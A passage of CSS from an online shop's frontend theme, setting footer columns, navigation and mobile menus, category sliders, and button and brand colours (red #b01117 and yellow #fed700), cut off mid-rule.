.handheld-footer.light .handheld-footer-bar{background-color: #fff} .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number a, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-text{color: #000} .desktop-footer .footer-widgets{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-widgets .widget-column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} .desktop-footer .footer-widgets.columns-6 .widget-column{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .desktop-footer .footer-widgets.columns-5 .widget-column{flex: 0 0 20%; max-width: 20%} .desktop-footer .footer-widgets.columns-4 .widget-column{flex: 0 0 25%; max-width: 25%} .desktop-footer .footer-widgets.columns-2 .widget-column{flex: 0 0 50%; max-width: 50%} .desktop-footer .footer-widgets.columns-1 .widget-column{flex: 0 0 100%; max-width: 100%} .desktop-footer .footer-newsletter{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.desktop-footer .footer-newsletter{margin-left: calc(-50vw + 50%)}} .desktop-footer .footer-newsletter .footer-newsletter-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-newsletter .newsletter-content{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .desktop-footer .footer-newsletter .newsletter-form{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; align-self: center} .footer-v2{background-color:#b01117;color:#FFFF;} .desktop-footer .footer-bottom-widgets{} @media (max-width:991.98px){.desktop-footer .footer-bottom-widgets{}} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-bottom-widgets .footer-contact{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 28%} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; flex-basis: 0%; flex-grow: 1; max-width: 100%} .desktop-footer .copyright-bar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); line-height: 3em} @media (max-width:991.98px){.desktop-footer .copyright-bar{margin-left: calc(-50vw + 50%)}} .desktop-footer .copyright-bar::after{display: block; clear: both; content: ""} .desktop-footer .copyright-bar .copyright{float: left} .desktop-footer .copyright-bar .payment{float: right} .footer-social-icons .social-icons>li+li{margin-left: 0; margin-top: 0 !important} .footer-social-icons .social-icons>li+li a{margin-top: 6px; margin-left: 26px} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} @media (min-width:992px){.footer-v2 .handheld-footer{display: none}} @media (max-width:991.98px){.footer-v2 .desktop-footer{display: none}} @media (max-width:991.98px){.site-footer .footer-newsletter, .site-footer .footer-widgets{display: none}} .BCT_image{margin-left: -20px;} .app_store.col-md-6{padding-bottom: 16px;} .footer-bottom-widgets-menu-inner{display: flex; justify-content: space-between; flex-wrap: wrap;} .footer-bottom-widgets-menu-inner>.columns{margin-top: 3em} @media (min-width:1200px){.footer-bottom-widgets-menu-inner>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-1>.columns{flex: 0 0 100%; max-width: 100%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-2>.columns{flex: 0 0 50%; max-width: 50%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-3>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-4>.columns{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-5>.columns{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-6>.columns{flex: 0 0 16.67%; max-width: 16.67%}} @media (max-width:1199.98px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: block}.social-icons .fa-whatsapp.desktop, .social-icons-color .fa-whatsapp.desktop{display: none}} @media (min-width:1200px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: none}} .vertical-menu-slider-category-with-das{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px); background-color: #f5f5f5; padding-bottom: 20px} @media (max-width:991.98px){.vertical-menu-slider-category-with-das{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; background-color: #fff; margin: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav, .vertical-menu-slider-category-with-das-inner>.slider-das-block, .vertical-menu-slider-category-with-das-inner>.slider-with-catogory{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; padding: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: block; flex: 0 0 23.0769230833%; max-width: 23.0769230833%; z-index: 2}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{flex: 0 0 19.28571425%; max-width: 19.28571425%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 20.5128205%; max-width: 20.5128205%; height: 550px;}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 17.1428570833%; max-width: 17.1428570833%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-with-catogory{display: flex; flex-direction: column; flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 56.4102564167%; max-width: 56.4102564167%}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 63.5714284167%; max-width: 63.5714284167%}} .vertical-menu-slider-category-with-das-inner>.slider-with-catogory .home-v7-slider{flex-basis: 0%; flex-grow: 1; max-width: 100%; overflow: hidden; background-color: #eef7f9} .vertical-menu-slider-category-with-das-inner .product-categories-list{margin-bottom: 0} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories{margin-bottom: 0; height: 170px} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{overflow: visible}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories:hover{position: relative; z-index: 1}} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{padding-bottom: 0; align-items: center; display: flex; border-right: 1px solid #e7e7e7; flex: 0 0 50%; max-width: 50%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:hover{box-shadow: 0 0 18px -2px rgba(0, 0, 0, .2)}} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child{border-left: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category a{margin: auto} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories img{max-width: 100px; margin-bottom: 10px} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories h4{font-size: 14px; font-weight: 600} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block{overflow: visible; flex-wrap: wrap; margin: 0} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color: #fff; height: 170px; font-size: 17px; position: relative; overflow: hidden} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da{border-top: 1px solid #e7e7e7} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da:first-child{border-top-width: 0}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-body{flex: 0 0 100%; max-width: 100%; z-index: 1} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left{position: absolute; bottom: -30px; right: -10px; width: 110px; height: auto; margin-right: 0; transform: rotate(-16deg)} .vertical-menu-slider-category-with-das-inner.builder .home-vertical-nav, .vertical-menu-slider-category-with-das-inner.builder .slider-with-catogory{background-color: #fff} .brg_v2 .header-bottom ul{list-style:none; padding-left: 0;} .brg_v2 .header-bottom .nav-dropdown{position: absolute; min-width: 260px; max-height: 0; z-index: 9; padding: 20px 0 20px; opacity: 0; margin: 0; transition: opacity .25s; box-shadow: 5px 0px 15px rgba(0,0,0,0.15); color: #333333; background-color: #fff; text-align: left; display: table; right: -99999px; list-style: none; padding-top:5px; padding-bottom: 5px; width:100%; height:100%} .brg_v2 header .navbar .dropdown-menu{overflow: visible;} .brg_v2 .header-bottom li.has-dropdown:before{right:10px; border: solid transparent; content: ''; position: absolute; pointer-events: none; width: 22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover;} .carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 40px; height: 40px; background: no-repeat 50% / 100% 100%;} .carousel-control-prev-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/prev.svg");} .carousel-control-next-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/next.svg");} .brg_v2 .header-bottom li.has-dropdown:after{border-bottom-color: #FFFFFF;} .brg_v2 .header-bottom li.has-dropdown:hover .nav-dropdown{opacity: 1; right: -260px; max-height: inherit; z-index: 999999; top: 0;} .brg_v2 .header-bottom li:hover > a{color:orange;} .header-bottom{display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 8px;} .header-bottom-left{padding: 0 15px; flex: 0 0 20%; max-width: 20%; position: relative;} .header-bottom-right{display: flex; flex: 0 0 80%; max-width: 80%; padding-left: 15px; padding-right: 15px; justify-content: space-between;} .header-bottom-right .navbar.navbar-home{width:100%; padding-top: 0;} .header-bottom-left .header-menu{color: #fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px; font-weight: normal; margin-bottom: 0; display: inline-block; line-height: 1.5; cursor: pointer;} .header-bottom-left .vertical-menu{position: absolute; width: 250px; z-index: 2; background: #fff; box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -moz-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-transition: all .15s ease; -o-transition: all .15s ease; transition: all .15s ease; display:none; left: -999999px;} .header-bottom-left .vertical-menu li a{color:#000000;} .header-bottom-left:hover .vertical-menu{height:auto; display:block; left:15px;} @media screen and (min-width:1000px){.top_menu li.has-child ul.sub-menu li a:hover{color: #fff}.top_menu li.has-child:hover .sub-menu{height: auto; display: block}} @media screen and (max-width:991px){.sidenav-body{padding-left: 0}.top_menu{flex-direction: column}.top_menu li.has-child:after{content: "›"; height: 16px; width: 16px; display: inline-block; color: #899ead; position: absolute; right: 0; top: 25px; font-size: 25px; transform: rotate(90deg)}.top_menu li.has-child ul.sub-menu{width: 100%; position: relative; height: auto}.top_menu li.has-child ul.sub-menu li{width: 100%}.header-bottom-left{display:none;}} @media screen and (max-width:912px){.item.mobile-half{width: 25%}} @media screen and (max-width:600px){.item.mobile-half{width: 33.3333333333%}} @media screen and (max-width:480px){.item.mobile-half{width: 50%}} @media all and (min-width:992px){.m-nav, .m-nav-over{display: none!important}} .nav-ct ul{list-style: none; margin: 0; padding: 0} @media all and (max-width:991px){.m-nav-over{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 998; background: rgba(0, 0, 0, .5); -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out}.m-nav{display: block; position: fixed; top: 0; width: 280px; bottom: 0; z-index: 999; color: rgba(255, 255, 255, .75); background: #141414; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; left: -280px; background-color: #081b27; box-shadow: 0 0 40px 0 rgba(0, 0, 0, .2); background-image: url(/eg_website_sale_frontend/static/src/css/../img/header.png); background-size: cover;}.m-nav.active{-webkit-box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); left: 0; z-index: 10000}.m-nav.active .m-nav-close{visibility: visible; border: none; opacity: 1}.m-nav .m-nav-close{position: absolute; top: 0; width: 40px; height: 40px; right: 100%; background: #000; outline: none; color: #fff; font-size: 28px; cursor: pointer; -webkit-transition: inherit; -o-transition: inherit; transition: inherit; opacity: 0; text-align: center; line-height: 40px; text-decoration: none; visibility: hidden}.m-nav .nav-ct{height: 100%; overflow: auto}.m-nav .nav-ct label{display: block; padding: 15px 15px 15px 65px; position: relative; border-bottom: solid 1px #444}.m-nav .nav-ct label i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .nav-ct label span{color: #fff}.m-nav ul li{width: 100%; padding-left: 0; padding-right: 0}.m-nav ul a{display: block; font-size: 14px; color: #fff; line-height: 20px; padding: 10px 15px 10px 18px; border-top: solid 1px #920808; border-bottom: none;}.m-nav ul a:hover, .m-nav ul a.active{color: #ea1c25}.m-nav ul ul{background: rgba(255, 255, 255, .04); display: none}.m-nav ul ul a{padding-left: 36px; text-decoration: none}.m-nav ul ul ul a{padding-left: 54px}.m-nav .acd-drop{width: 40px; height: 40px; float: right; position: relative; z-index: 1; font-size: 20px; color: inherit; font-family: monospace; outline: none; cursor: pointer; border: none; border-left: solid 1px #920808; background: rgba(255, 255, 255, .04); padding: inherit; border-radius: 0; outline: none !important;}.acd-drop:after{content: '\002B'}.acd-drop.active:after{content: '\2212'}.m-nav .top-nav a{position: relative; padding-left: 50px}.m-nav .top-nav a i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .top-nav ul ul{padding-left: 54px}.m-nav .h-sign{margin: 18px}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 187px}.brg_v2 .header-bottom .navbar .dropdown-menu.show a.nav-link{color:#333;}} @media (min-width:1441px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 197px}} .vertical-menu-slider-category-with-das-inner.builder .rev_slider_wrapper{z-index: 1} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: block}} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block .da-block+.da-block .da-inner{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .home-vertical-nav-el{z-index: 2} .vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-widget:not(:last-child){margin-bottom: 0} @media (max-width:1199.98px) and (min-width:576px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px)}} @media (max-width:1199.98px) and (min-width:576px) and (max-width:991.98px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block+.slider-das-block{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block .da-inner{min-height: 197px}} .home-vertical-nav.departments-menu-v2 .dropdown{height: auto} .home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu{border-width: 0; border-radius: 0; z-index: 1} .home-vertical-nav.departments-menu-v2 .vertical-menu-title{border-radius: 0; padding: 12px 20px; font-weight: 500; display: flex; justify-content: space-between} .home-vertical-nav.departments-menu-v2 .vertical-menu-title .title{font-weight: 700} .home-vertical-nav.departments-menu-v2 .vertical-menu-title a{color: #333e48; font-size: 13px; font-weight: 700} .features-list .media-left i, .footer-call-us .call-us-icon i, .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .header-support-info .support-icon i, .header-support-inner .support-icon, .top-bar .menu-item.customer-support i, .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item>a i, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before{color: #b01117;} .footer-logo svg ellipse, .header-logo svg ellipse{fill: #fed700} .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu, .dropdown-menu-mini-cart, .dropdown-menu-user-account, .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .home-v5-slider .tp-tab.selected .tp-tab-title:before, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .primary-nav .nav-inline>.menu-item .dropdown-menu, .primary-nav-menu .nav-inline>.menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu, .secondary-nav-v6 .widget_nav_menu .sub-menu, .secondary-nav>.dropdown .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700} .columns-6-1>ul.products>li.product .thumbnails>a:hover, .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover, .product-main-6-1 .thumbnails>a:hover>img, .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover{border-bottom-color: #fed700} .button:hover::before, .category-icons-carousel .category a:hover .category-icon, .da .da-action>a::after, .da-block .da-action::after, .deal-progress .progress-bar, .demo_store, .departments-menu-v2-title, .ec-tabs>li.active a::before, .electro-navbar, .electro-navbar-primary, .footer-newsletter, .handheld-header-v2, .handheld-header-v2.stuck, .handheld-navigation-wrapper .stuck .navbar-toggler, .handheld-navigation-wrapper .stuck button, .handheld-navigation-wrapper.toggled .stuck .navbar-toggler, .handheld-navigation-wrapper.toggled .stuck button, .header-icon-counter, .header-v8 .navbar-search .input-group .btn, .home-mobile-v2-features-block, .mobile-header-v2, .mobile-header-v2.stuck, .navbar-compare .count, .navbar-mini-cart .cart-items-count, .navbar-primary, .navbar-search-input-group .navbar-search-button, .navbar-wishlist .count, .pace .pace-progress, .products-2-1-2 .nav-link.active::before, .products-2-1-2 .nav-link:hover::before, .products-4-1-4 .nav-link.active::before, .products-4-1-4 .nav-link:hover::before, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-carousel-tabs .nav-link.active::before, .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active, .products-carousel-with-timer .deal-countdown-timer, .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button, .show-nav .nav .nav-item.active .nav-link, .single-product .product-images-wrapper .flex-control-nav li a.flex-active, .single_add_to_cart_button, .vertical-menu>li:first-child, .wc-tabs>li.active a::before, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-info, .yith-wcqv-button, li.product:hover .added_to_cart::before, p.no-comments, ul.products>li.product.list-view.list-view-small .button:active::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{background-color: #b01117; color: white;} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, #scrollUp, .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important} .address header.title h3::after, .addresses header.title h3::after, .cart-collaterals h2:not(.woocommerce-loop-product__title)::after, .comment-reply-title::after, .comments-title::after, .contact-page-title::after, .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle, .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .ec-tabs>li.active a::after, .edit-account legend::after, .footer-widgets .widget-title:after, .header-v8 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group .input-group-addon, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-search-input-group .custom-select, .navbar-search-input-group .search-field, .pings-title::after, .products-2-1-2 .nav-link.active::after, .products-4-1-4 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-6-1-with-categories header ul.nav-inline .active .nav-link, .products-carousel-tabs .nav-link.active::after, .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover, .products-with-category-image header ul.nav-inline .active .nav-link, .show-nav .nav .nav-item.active .nav-link, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .single-product .electro-tabs+section.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .single-product .related>h2::after, .single-product .up-sells>h2::after, .single-product .woocommerce-tabs+section.products>h2::after, .single-product .woocommerce-tabs~div.products>h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-edit-address form h3::after, .woocommerce-order-received h2::after, section header .h1::after, section header h1::after, section.products-carousel-v5 header .nav-inline .active .nav-link, section.section-product-cards-carousel header ul.nav .active .nav-link{border-color: #b01117} .btn-primary, .cart-collaterals .cart_totals .wc-proceed-to-checkout a, .dropdown-menu-mini-cart .wc-forward.checkout, input[type=submit], table.cart .actions .checkout-button{color: #333e48; background-color: #fed700; border-color: #fed700} .btn-primary:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover, .dropdown-menu-mini-cart .wc-forward.checkout:hover, input[type=submit]:hover, table.cart .actions .checkout-button:hover{color: #fff; background-color: #000; border-color: #000} .btn-primary.focus, .btn-primary:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, .dropdown-menu-mini-cart .wc-forward.checkout:focus, input[type=submit].focus, input[type=submit]:focus, table.cart .actions .checkout-button.focus, table.cart .actions .checkout-button:focus{color: #fff; background-color: #000; border-color: #000} .btn-primary.active, .btn-primary:active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, .dropdown-menu-mini-cart .wc-forward.checkout:active, input[type=submit].active, input[type=submit]:active, table.cart .actions .checkout-button.active, table.cart .actions .checkout-button:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover, table.cart .actions .checkout-button.active.focus, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active:hover{color: #333e48; background-color: #a78e00; border-color: #7f6b00} .btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary:disabled.focus, .btn-primary:disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button:disabled.focus, table.cart .actions .checkout-button:disabled:focus{background-color: #fed700; border-color: #fed700} .btn-primary.disabled:hover, .btn-primary:disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover{background-color: #fed700; border-color: #fed700} .electro-navbar-primary .nav>.menu-item>a:focus, .electro-navbar-primary .nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{background-color: #e7c400} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400} .electro-navbar-primary .nav>.menu-item+.menu-item>a, .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color: #e7c400} .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active, .products-2-1-2 .nav-link:hover::after, .products-4-1-4 .nav-link:hover::after, .single-product div.thumbnails-all .synced a{border-bottom-color: #fed700} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important} .electro-close-off-canvas{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease;} .btn-variant{font-size: 11px;} .hidden{display: none;} .cursorpoint{cursor: pointer} .add-more-prd{font-size: 12px;} .variant-choose{margin-top: 7px;} .processingtext20{position: absolute; top: 50%; left: 40%; font-size: 20px; color: white;} .div-see-more{text-align: center; margin-top: 30px} .div-see-more .btn-see-more{background-color: #b01117; font-size: 16px; padding: 8px 16px; color: #b01117; border: 1px solid #b01117; background: transparent;} .div-see-more .btn-see-more:hover{color: #fff !important; background:#b01117; transition:all 300ms ease;} .box select{border: none;} .confirm-btn{float: right;} .confirm-btn .checkout-button, .ws-wc-btn .button{color: #fff; background-color: #b01117; border-color: #b01117;} .confirm-btn .checkout-button:hover, .ws-wc-btn .button:hover{color: #fff; background-color: #000; border-color: #000;} .ws-wc-btn{float: right; padding-right: 30px;} #o-carousel-product .carousel-indicators li{width: 